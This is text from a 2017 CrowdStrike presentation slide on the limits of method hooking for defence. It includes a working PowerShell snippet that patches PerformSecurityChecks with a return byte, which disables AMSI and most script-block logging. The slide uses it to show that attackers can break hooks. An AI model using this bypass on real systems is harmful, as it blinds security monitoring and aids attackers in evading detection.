 2017 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
CHALLENGES & LIMITATIONS
 Requires reverse engineering and implementation-dependent code
 Can be noisy when lower-level methods are hooked
 An attacker can break hooks with the same technique (hooks are not security
boundary)
37
#
# Overwrites PerformSecurityChecks as { return }
# disabling AMSI and the most of suspicious script block logging.
#
> $code = [byte[]](0xc3);
> $addr =
[Ref].Assembly.GetType('System.Management.Automation.CompiledScriptBlockData').GetMethod('PerformSecurityChecks',
'NonPublic,Instance', $null, [Type]::EmptyTypes, $null).MethodHandle.GetFunctionPointer();
> $definition = '[DllImport("kernel32.dll")] public static extern bool VirtualProtect(IntPtr Address, UInt32 Size,
UInt32 NewProtect, out UInt32 OldProtect);‘;
> $kernel32 = Add-Type -MemberDefinition $definition -Name ‘Kernel32’ -Namespace ‘Win32’ -PassThru;
> $oldProtect = [UInt32]0;
> $kernel32::VirtualProtect($addr, $code.Length, 0x40, [ref]$oldProtect);
> [Runtime.InteropServices.Marshal]::Copy($code, 0, $addr, $code.Length);
 